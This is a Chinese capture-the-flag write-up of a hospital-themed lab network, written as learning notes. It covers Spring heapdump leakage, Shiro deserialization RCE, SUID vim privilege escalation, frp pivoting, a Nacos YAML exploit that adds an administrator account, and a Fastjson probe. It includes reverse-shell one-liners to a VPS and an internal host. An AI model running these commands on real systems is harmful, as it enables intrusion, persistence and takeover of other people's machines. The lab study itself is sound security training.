没有域,但是有多层内网网段,第一次接触到了多级代理的搭建,学习~
春秋云境-Hospital Spring heapdump泄露利用 1 .\fscan64.exe -h 121.89.214.179 -p 1-65535
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
___ _/ / _\/____/ __|/ __| '__/ _` |/ __| |/ // / _\\_____\__ \ (__| | | (_| | (__| </ |___/ \___|_| \__,_|\___|_|\_\1.8 .2 121.89 .214.179 is alive1 121.89 .214.179 :22 open121.89 .214.179 :8080 open2 // 121.89 .214.179 :8080 code:302 len:0 title:None 跳转url: http:// 121.89 .214.179 :8080 /login;jsessionid=AAAF5480340C3E9D9BEAA4864D029117// 121.89 .214.179 :8080 /login;jsessionid=AAAF5480340C3E9D9BEAA4864D029117 code:200 len:2005 title:医 疗管理后台// 121.89 .214.179 :8080 poc-yaml-spring-actuator-heapdump-file
poc扫出来了个spring的heapdump信息泄露
访问/actuator/heapdump下载下来heapdump
heapdump_tool不是很好用,改用JDumpSpider直接梭。https://github.com/whwlsfb/JDumpSpider/releases
1 java -jar JDumpSpider-1 .1 -SNAPSHOT-full.jar heapdump > 1 .txt

翻到个ShiroKey
同时jsessionid=xxx也是Shiro明显的特征
1
2
3
CookieRememberMeManager(ShiroKey) -------------

shiro反序列化RCE 用工具直接利用,这里不需要勾选AES-GCM
高版本才需要勾选AES GCM

app用户,估计还是要提权,反弹个shell先

不能直接弹shell,那就先注入内存马,再弹

反弹shell报错,刚才不能直接弹应该是这个原因
可以看到/bin/sh指向dash,而我们使用的shell环境为bash,网上找了个解决方案->换下面这个payload
1 bash -c "bash -i >&/dev/tcp/vps-ip/7777 0>&1"
接下来就是打提权了

vim.basic提权 看一下suid
1 find / -perm -u =s -type f 2>/dev/null
这里第一个vim.basic就比较不常见,查一下,果然可以利用https://cloud.tencent.com/developer/article/1711865
相当于可以用root权限执行vim命令,可以查看修改文件,需要较高的交互性比较好操作,不然太烦了
重新用pwncat再接收个shellhttps://github.com/calebstewart/pwncat
连上之后 Ctrl + D 切换回remote环境
真帅啊

1
2
3
openssl passwd -1 -salt test 1234 //生成密码$1 $test $So8QlDklBBy90T3QcEYWU / //得到test: $1 $test $So8QlDklBBy90T3QcEYWU /: 0 : 0 :/root :/bin/bash //构造好
然后用vim.basic写入上面构造好的payload

wq!强制保存后,切换为test用户登录就是root权限了

1 cat /root/ flag/flag01.txt
内网信息收集、搭建一级代理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ifconfig eth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.12.5 netmask 255.255.0.0 broadcast 172.30.255.255 inet6 fe80::216 :3 eff:fe1a:d858 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:1 a:d8:58 txqueuelen 1000 (Ethernet)RX packets 434616 bytes 155476382 (155 .4 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 363912 bytes 56058555 (56 .0 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 1552 bytes 138682 (138 .6 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1552 bytes 138682 (138 .6 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

先回到local,再直接upload传frp和fscan上去
扫一下内网
1 ./fscan_amd64 -h 172.30.12.5/ 24
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 1 .8 .2 172 .30 .12 .5 is alive172 .30 .12 .6 is alive172 .30 .12 .236 is alive[*] Icmp alive hosts len is: 3 172.30.12.5:8080 open172.30.12.6:445 open172.30.12.6:8848 open172.30.12.6:139 open172.30.12.6:135 open172.30.12.236:22 open172.30.12.5:22 open172.30.12.236:8080 open172.30.12.236:8009 open[*] alive ports len is: 9 [*] NetInfo:[*] 172 .30 .12 .6 [->] Server02[->] 172 .30 .12 .6 [*] NetBios: 172 .30 .12 .6 WORKGROUP\SERVER02 [*] WebTitle: http://172 .30 .12 .5 :8080 code:302 len:0 title:None 跳转url: http://172 .30 .12 .5 :8080 /login;jsessionid=55BFFB1EE6E293A26E1673729BCA94EF[*] WebTitle: http://172 .30 .12 .5 :8080 /login;jsessionid=55BFFB1EE6E293A26E1673729BCA94EF code:200 len:2005 title:医疗管理后台[*] WebTitle: http://172 .30 .12 .236 :8080 code:200 len:3964 title:医院后台管理平台[*] WebTitle: http://172 .30 .12 .6 :8848 code:404 len:431 title:HTTP Status 404 – Not Found[+] http://172 .30 .12 .6 :8848 poc-yaml-alibaba-nacos [+] http://172 .30 .12 .6 :8848 poc-yaml-alibaba-nacos-v1-auth-bypass [+] http://172 .30 .12 .5 :8080 poc-yaml-spring-actuator-heapdump-file
分析一下
1 2 3 4 172.30.12.6 WORKGROUP\SERVER02172.30.12.236 医院后台管理平台172.30.12.5 已拿下
扫出来两个nacos漏洞
代理
1 2 ./frps -c ./ frps.toml // vps/frpc -c ./ frpc.toml & // 受害机

Nacos-Client Yaml 反序列化漏洞 172.30.12.6同时也可以打Nacos-Client Yaml 反序列化漏洞,github下个现成的工具:https://github.com/charonlight/NacosExploitGUI

把AwesomeScriptEngineFactory.java里执行的命令改成加个管理员用户
正常来说应该先反弹shell的,因为不知道权限够不够创建管理员用户,但是为了节约时间,就这样吧
1 2 Runtime .Runtime() .exec("net user hey qwer1234! /add" );Runtime .Runtime() .exec("net localgroup administrators hey /add" );
在双击生成jar.bat,重新生成jar,然后传上172.30.12.5这台机子
1 2 3 4 upload /tmp/y aml-payload.jar /tmp/y aml-payload.jar777 yaml-payload.jar8001
利用添加账户那个漏洞可以进后台,看到Data ID为db-config
到这里添加用户一直不成功,明天看看吧
用java1.8 的版本 去编译,一定要用 java1.8 编译

利用成功后,rdp上去,翻到flag


Fastjson利用 接下来尝试去打http://172.30.12.236:8080这个医院后台管理平台
简单试了下几个弱口令,没能成功,不想爆破了,应该是不存在弱口令


抓包发现是json格式来传参,再根据题目提示fastjson
同时这台机子的8009端口也是开放的,推测应该是打fastjson
1 {"@type" :"java.net.Inet6Address" ,"val" :"d8o6uv.dnslog.cn" }

利用插件执行命令。发现已经是root权限
先利用插件读一下flag


用插件注入哥斯拉内存马
反弹shell到172.30.12.5
1 bash -c "bash -i >&/dev/tcp/172.30.12.5/2223 0>&1"
另一网段信息搜集&二级代理搭建
